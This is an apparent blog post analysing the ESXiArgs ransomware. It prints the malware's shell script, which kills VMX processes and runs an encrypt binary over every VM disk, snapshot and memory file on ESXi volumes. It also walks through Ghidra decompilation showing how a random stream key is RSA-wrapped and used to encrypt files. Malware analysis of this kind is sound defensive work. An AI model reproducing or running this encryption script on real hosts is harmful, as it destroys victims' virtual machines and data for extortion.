ESXiArgs: An Analysis

Last year, a ransomware attack called ESXiArgs managed to encrypt hundreds of VMware machines in multiple different countries. And I decided to try my hands at reverse engineering and analyzing this malware to see how it works. So without further ado, let’s reverse this.

Note: The malware sample was provided by the bleepingcomputer forum

The script

So right out of the gate, in the script, there’s a section called CHANGE CONFIG:

## CHANGE CONFIG

for config_file in $(esxcli vm process list | grep "Config File" | awk '{print $3}'); do

echo "FIND CONFIG: $config_file"

sed -i -e 's/.vmdk/1.vmdk/g' -e 's/.vswp/1.vswp/g' "$config_file"

done

This will find the config files and changing the vmdk config files to vswp files. So nothing super interesting here.

In the next section, the script is stopping the VMX process:

## STOP VMX

echo "KILL VMX"

kill -9 $(ps | grep vmx | awk '{print $2}')

The VMX process is responsible for handling I/O devices. It is also responsible for communicating with user interfaces, snapshot managers, and remote console.

The next section is the “meat” of the malware, the encrypt section:

## ENCRYPT

chmod +x $CLEAN_DIR/encrypt

for volume in $(IFS='\n' esxcli storage filesystem list | grep "/vmfs/volumes/" | awk -F' ' '{print $2}'); do

echo "START VOLUME: $volume"

IFS=$'\n'

for file_e in $( find "/vmfs/volumes/$volume/" -type f -name "*.vmdk" -o -name "*.vmx" -o -name "*.vmxf" -o -name "*.vmsd" -o -name "*.vmsn" -o -name "*.vswp" -o -name "*.vmss" -o -name "*.nvram" -o -name "*.vmem"); do

if [[ -f "$file_e" ]]; then

size_kb=$(du -k $file_e | awk '{print $1}')

if [[ $size_kb -eq 0 ]]; then

size_kb=1

fi

size_step=0

if [[ $(($size_kb/1024)) -gt 128 ]]; then

size_step=$((($size_kb/1024/100)-1))

fi

echo "START ENCRYPT: $file_e SIZE: $size_kb STEP SIZE: $size_step" "\"$file_e\" $size_step 1 $((size_kb*1024))"

echo $size_step 1 $((size_kb*1024)) > "$file_e.args"

nohup $CLEAN_DIR/encrypt $CLEAN_DIR/public.pem "$file_e" $size_step 1 $((size_kb*1024)) >/dev/null 2>&1&

fi

done

IFS=$" "

done

Let’s break this down:

for volume in $(IFS='\n' esxcli storage filesystem list | grep "/vmfs/volumes/" | awk -F' ' '{print $2}'); do

This 1st for loop is going through every volumes in the /vmfs/volumes/ directory.

for file_e in $( find "/vmfs/volumes/$volume/" -type f -name "*.vmdk" -o -name "*.vmx" -o -name "*.vmxf" -o -name "*.vmsd" -o -name "*.vmsn" -o -name "*.vswp" -o -name "*.vmss" -o -name "*.nvram" -o -name "*.vmem"); do

This 2nd for loop is going to try to find any files in those volumes with the following extensions:

.vmdk.vmx.vmxf.vmsd.vmsn.vswp.vmss.nvram.vmem

if [[ -f "$file_e" ]]; then

size_kb=$(du -k $file_e | awk '{print $1}')

if [[ $size_kb -eq 0 ]]; then

size_kb=1

fi

size_step=0

if [[ $(($size_kb/1024)) -gt 128 ]]; then

size_step=$((($size_kb/1024/100)-1))

fi

This part of the script tries to determine the size of the files that it found in the 2nd for loop. The number of steps to encrypt the file (number of MB to skip) is derived from this file size.

nohup $CLEAN_DIR/encrypt $CLEAN_DIR/public.pem "$file_e" $size_step 1 $((size_kb*1024)) >/dev/null 2>&1&

The file path, file size and number of steps are passed into the encrypt binary. The encrypt binary looks to also take in a public key. Then all of that will get pumped into /dev/null to suppress command line output.

The script also calls nohup to execute this binary in the background. This is done to encrypt the files concurrently.

After researching about this malware, I learned that the malware author will leave an encrypt binary and a decrypt binary. The decrypt binary will require a private key that the victim will have to buy from the malware author (usually through bitcoin)

So the encrypt binary is the core of the malware. Let’s try analyzing this binary and see how it works.

The encrypt binary

First of all, I ran the file command on the binary and got this:

$ file encrypt

encrypt: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.8, with debug_info, not stripped

So we have an ELF 64-bit executable since this malware runs on x64 Intel processors. This is also dynamically linked, so this was probably compiled using standard GCC with no crazy flags.

This was also compiled for GNU/Linux 2.6.8 which is a pretty old version of Linux.

The weird thing here is that the binary still has debug_info not stripped. Typically, malware authors would strip the binary of the debugging information which would make reverse engineering their malware a whole lot more difficult. This malware, however, still has all the debugging information as it has not been stripped. This means that all the functions still have the symbols and there’s still information from GCC about how this program was compiled.

Next, I ran strings on the binary:

$ strings encrypt

Since the binary was not obfuscated, I started looking for anything related to encrypting and I found this:

BIO_new_mem_buf

ERR_get_error

ERR_error_string

PEM_read_bio_RSA_PUBKEY

PEM_read_bio_RSAPrivateKey

RAND_pseudo_bytes

RSA_public_encrypt

RSA_private_decrypt

RSA_size

PEM_read_bio_RSA_PUBKEY will read some file as a public key. PEM_read_bio_RSAPrivateKey will read some file as a private key. RAND_pseudo_bytes will generate a pseudo-random number, this will probably be used later on for encryption.

We also have RSA_public_encrypt and RSA_private_decrypt. So it looks like this is using RSA which is an asymmetric encryption algorithm.

If you don’t know what asymmetric encryption is, imagine a mailbox. A mailbox is publically accessible and anyone can drop a letter in it. But only the owner who has the key to the mailbox can unlock it and read the mail in it.

Asymmetric encryption is similar to that. It uses 2 keys, public and private. The public key will be handed out to other people. When someone wants to send data to you, they will use the public key that they got from you to encrypt the data and you will use your private key to decrypt the data. This is cryptographically safe because even if a hacker got a hold of the data and the public key, they wouldn’t be able to do anything as the public key is useless when it comes to decrypting the data. The data, once encrypted with the public key, can only be decrypted with the private key.

So this binary will RSA_public_encrypt with a public key to encrypt the files and RSA_private_decrypt with a private key to decrypt the files.

Let’s load this up into a disassembler to reverse engineer this.

The disassembling



I’ll be using [Ghidra] as my disassembler of choice.

Here’s the main function of the encrypt binary:

undefined4 main(int param_1,long param_2)

{

int iVar1;

undefined4 local_4c;

long local_38;

long local_30;

long local_28;

undefined8 local_20;

undefined8 local_18;

uint local_c;

if (param_1 < 3) {

puts("usage: encrypt <public_key> <file_to_encrypt> [<enc_step>] [<enc_size>] [<file_size>]");

puts(" enc_step - number of MB to skip while encryption");

puts(" enc_size - number of MB in encryption block");

puts(" file_size - file size in bytes (for sparse files)\n");

local_4c = 1;

}

else {

local_28 = 0;

local_30 = 1;

local_38 = 0;

if (3 < param_1) {

iVar1 = atoi(*(char **)(param_2 + 0x18));

local_28 = (long)iVar1;

}

if (4 < param_1) {

iVar1 = atoi(*(char **)(param_2 + 0x20));

local_30 = (long)iVar1;

}

if (5 < param_1) {

iVar1 = atoi(*(char **)(param_2 + 0x28));

local_38 = (long)iVar1;

}

local_c = init_libssl();

if (local_c == 0) {

iVar1 = get_pk_data(*(undefined8 *)(param_2 + 8),&local_18);

if (iVar1 == 0) {

iVar1 = create_rsa_obj(local_18,&local_20);

if (iVar1 == 0) {

iVar1 = encrypt_file(*(undefined8 *)(param_2 + 0x10),local_20,local_28,local_30,local_38);

if (iVar1 == 0) {

local_4c = 0;

}

else {

print_error("encrypt_file",0);

local_4c = 5;

}

}

else {

print_error("create_rsa_obj",0);

local_4c = 4;

}

}

else {

print_error("get_pk_data",0);

local_4c = 3;

}

}

else {

printf("init_libssl returned %d\n",(ulong)local_c);

local_4c = 2;

}

}

return local_4c;

}

Let’s break down what we’re seeing here.

undefined4 main(int param_1,long param_2)

We can see that the main function will take in 2 parameters. In C programs, these 2 parameters will usually be argc and argv. argc is the argument counter and argv is the array that holds all the arguments.

Just to make it easier to analyze this binary, I’ll rename the symbols as we analyze them. I’ll rename param_1 to argc because param_1 is definitely the argument counter. And I’ll rename param_2 to argv.

Since param_2’s type is long, I’ll change it back to being char** using Ghidra’s retype variable feature.

if (argc < 3) {

puts("usage: encrypt <public_key> <file_to_encrypt> [<enc_step>] [<enc_size>] [<file_size>]");

puts(" enc_step - number of MB to skip while encryption");

puts(" enc_size - number of MB in encryption block");

puts(" file_size - file size in bytes (for sparse files)\n");

local_4c = 1;

}

We can see there’s a usage text here. So we need 3 arguments for this program or this message will show up. And we can see that this binary needs a public key and a path to the file to be encrypted.

if (3 < argc) {

iVar1 = atoi(argv[3]);

local_28 = (long)iVar1;

}

if (4 < argc) {

iVar1 = atoi(argv[4]);

local_30 = (long)iVar1;

}

if (5 < argc) {

iVar1 = atoi(argv[5]);

local_38 = (long)iVar1;

}

Here, we can see that it checks for additional arguments. These addtional arguments are specified in the usage message.

local_c = init_libssl();

Here, the program calls the init_libssl() function, that looks quite interesting so let’s break that function down and see what happens there.

plibssl = dlopen("libssl.so",2);

We can see that this function will use dlopen() which uses the linker to open a libssl.so file. A linker is a program that links external object files with the current program.

if (plibssl == 0) {

for (local_3c = 0; (int)local_3c < 0x10; local_3c = local_3c + 1) {

sprintf(local_38,"libssl.so.%d",(ulong)local_3c);

plibssl = dlopen(local_38,2);

if (plibssl != 0) break;

}

if (plibssl == 0) {

local_4c = 1;

goto LAB_00400de1;

}

}

Next, we can see that if plibssl == 0 which means if the previous dlopen() function fails, it will try to find some version of libssl.so via "libssl.so.%d".

lBIO_new_mem_buf = dlsym(plibssl,"BIO_new_mem_buf");

After it finds a libssl.so, it uses dlsym() to dynamically load the BIO_new_mem_buf symbol from the libssl at runtime.

lERR_error_string = dlsym(plibssl,"ERR_error_string");

if (lERR_error_string == 0) {

local_4c = 4;

}

else {

lPEM_read_bio_RSA_PUBKEY = dlsym(plibssl,"PEM_read_bio_RSA_PUBKEY");

if (lPEM_read_bio_RSA_PUBKEY == 0) {

local_4c = 5;

}

else {

lPEM_read_bio_RSAPrivateKey = dlsym(plibssl,"PEM_read_bio_RSAPrivateKey");

if (lPEM_read_bio_RSAPrivateKey == 0) {

local_4c = 6;

}

else {

lRAND_pseudo_bytes = dlsym(plibssl,"RAND_pseudo_bytes");

if (lRAND_pseudo_bytes == 0) {

local_4c = 7;

}

else {

lRSA_public_encrypt = dlsym(plibssl,"RSA_public_encrypt");

if (lRSA_public_encrypt == 0) {

local_4c = 8;

}

else {

lRSA_private_decrypt = dlsym(plibssl,"RSA_private_decrypt");

if (lRSA_private_decrypt == 0) {

local_4c = 9;

}

else {

lRSA_size = dlsym(plibssl,"RSA_size");

if (lRSA_size == 0) {

local_4c = 10;

}

else {

local_4c = 0;

}

}

}

}

}

}

}

This section is doing pretty much the same thing as before. So it’s trying to grab a bunch of different functions to call later on. We derive what this program wants to do from these functions.

It’s trying to get PEM_read_bio_RSA_PUBKEY to read an RSA public key, it’s trying to get PEM_read_bio_RSAPrivateKey to read an RSA private key, it’s trying to get RAND_pseudo_bytes to generate random bytes, which will probably be used for encrypting the files, etc. So we can guess that this is loading a bunch of different RSA functions to use for encrypting.

So that’s the init_libssl() function, it’s loading in some functions from libssl for the program. Let’s go back to the main function and continue analyzing.

iVar1 = get_pk_data(argv[1],&local_18);

We can see that it’s calling another function called get_pk_data(). I’m assuming pk means public key because we are trying to encrypt the files and we use public key to encrypt files in asymmetric encryption as I’ve mentioned earlier.

Still, let’s jump into the function and see what it does.

__fd = open_read(param_1);

if (__fd == -1) {

print_error("open_pk_file",0);

local_3c = 1;

}

This is reading from a file. I’m assuming it’s the public key file.

__nbytes = lseek(__fd,0,2);

if (__nbytes == 0xffffffffffffffff) {

print_error("lseek [end]",1);

local_3c = 2;

}

else if (__nbytes == 0) {

puts("get_pk_data: key file is empty!");

local_3c = 3;

}

This is using lseek() to seek to the end of the file and make sure that the file is not empty.

pvVar1 = calloc(__nbytes + 1,1);

*param_2 = pvVar1;

_Var2 = lseek(__fd,0,0);

if (_Var2 == -1) {

print_error("lseek [start]",1);

local_3c = 4;

}

else {

sVar3 = read(__fd,*param_2,__nbytes);

if (sVar3 == -1) {

print_error(&DAT_0040841e,1);

local_3c = 5;

}

else {

close(__fd);

local_3c = 0;

}

}

Here, the program is basically allocating a buffer of size __nbytes + 1 and read from the file it just opened into that buffer, the buffer gets assigned to param_2, it closes the file and then after this section, it just returns.

So in the get_pk_data() function, it’s essentially just reading the public key into the second parameter. So in the main function, I’ll rename this parameter (now local_18) into public_key_buffer.

iVar1 = create_rsa_obj(public_key_buffer,&local_20);

Back in the main function, next up is this create_rsa_obj line. So this function is probably taking in the public_key_buffer that get_pk_data() just created, generate an RSA object and probably assign that object to local_20.

To make sure my assumptions are correct, let’s jump into that function and see.

undefined4 create_rsa_obj(undefined8 param_1,undefined8 *param_2)

{

long lVar1;

undefined4 local_2c;

lVar1 = (*lBIO_new_mem_buf)(param_1,0xffffffff);

if (lVar1 == 0) {

print_error_ex("BIO_new_mem_buf",1);

local_2c = 1;

}

else {

*param_2 = 0;

lVar1 = (*lPEM_read_bio_RSA_PUBKEY)(lVar1,param_2,0,0);

if (lVar1 == 0) {

print_error_ex("PEM_read_bio_RSA_PUBKEY",1);

local_2c = 2;

}

else {

local_2c = 0;

}

}

return local_2c;

}

This is pretty short and easy to understand so I’ll go over it quickly. So we can see that it is calling a Basic I/O memory buffer function, it reads from that buffer, it creates an RSA public key object from the public_key_buffer and it assigns the object to param_2, which in our case is local_20. So let’s rename local_20 into rsa_key_object.

iVar1 = encrypt_file(argv[2],rsa_key_object,local_28,local_30,local_38);

Next up in the main function is a very interesting function. This is where the encrypting happens. We can already see that it’s taking in argv[2] which is the path to a file and the rsa_key_object. Let’s jump right into this function and see how it works.

local_10 = *(long *)(in_FS_OFFSET + 0x28);

local_3c = open_read_write(file_to_encrypt);

if (local_3c == -1) {

print_error("open_read",1);

local_74 = 1;

}

We can see that it’s opening a specific file to read and write. It’s reading into local_3c so I’ll rename that to encrypt_file_buffer.

iVar1 = gen_stream_key(local_38,0x20);

Here, it’s creating a symmetric key. As we can see, it’s taking in an 0x20 as a parameter, and any multiple of 16 or 128 bits is a symmetric stream key. So this symmetric key will be used for symmetric encryption.

We see that local_38 is being passed into the function, so that’s probably going to be the symmetric key buffer. Let’s rename it to sym_key_buffer

Let’s see what’s in this gen_stream_key() function:

bool gen_stream_key(undefined8 param_1,undefined4 param_2)

{

int iVar1;

iVar1 = (*lRAND_pseudo_bytes)(param_1,param_2);

if (iVar1 == 0) {

print_error_ex("RAND_pseudo_bytes",1);

}

return iVar1 == 0;

}

This is generating a pseudo random symmetric key. So this symmetric key is secure. Had they used a static seed or a non-random value as a key, there would’ve been a vulnerability in this malware and we would be able to exploit it.

Let’s continue where we left off in the encrypt_file() function:

iVar1 = rsa_encrypt(param_2,sym_key_buffer,0x20,&local_48,&local_40);

Here, it’s calling the rsa_encrypt() function. Let’s check out what this function does:

undefined4 rsa_encrypt(undefined8 param_1,undefined8 param_2,int param_3,void **param_4,int *param_5)

{

int iVar1;

void *pvVar2;

undefined4 local_44;

iVar1 = (*lRSA_size)(param_1);

if (param_3 < iVar1) {

iVar1 = (*lRSA_size)(param_1);

pvVar2 = calloc((long)iVar1,1);

*param_4 = pvVar2;

iVar1 = (*lRSA_public_encrypt)(param_3,param_2,*param_4,param_1,1);

if (iVar1 == -1) {

print_error_ex("RSA_public_encrypt",1);

local_44 = 2;

}

else {

*param_5 = iVar1;

local_44 = 0;

}

}

else {

puts("encrypt_bytes: too big data");

local_44 = 1;

}

return local_44;

}

So this function looks like it’s encrypting the symmetric key using the RSA object that it generated before. We can see it in this line iVar1 = (*lRSA_public_encrypt)(param_3,param_2,*param_4,param_1,1);. param_3 is 0x20 and param_2 is the sym_key_buffer.

iVar1 = encrypt_simple(encrypt_file_buffer,param_3,param_4,sym_key_buffer,0x20,param_5);

Next, we can see that this is encrypting encrypt_file_buffer using the sym_key_buffer. So in this function, without jumping into it, we can already guess that this will take the symmetric key and use it to encrypt the file.

Looking in this function, there’s just a lot of math code for encrypting. So my previous assumption is correct.

The rest of the code after this is error handling and writing the encrypted file to the original file.

So when it comes to decrypting the files, we need to use a private key. We need to derive a stream key from the private key and use that to decrypt the files.

The conclusion

Well that was a long blog post. I tried to go over every important details.

I found the crazy thing about it is the fact that all the debugging information is still there in the binary. After analyzing this, I found that there’s not really much you can do if you’re a victim of this ransomware. Because it uses asymmetric encryption combined with a pseudo-random stream key, it pretty much forces any victim of this ransomware to pay.

Even after analyzing this ransomware, there’s not really any information that I extracted from this analysis that could help a victim of attack. So call me crazy but I guess the malware author left the debugging information in there as a “flex”, because they knew that their malware was cryptographically secure.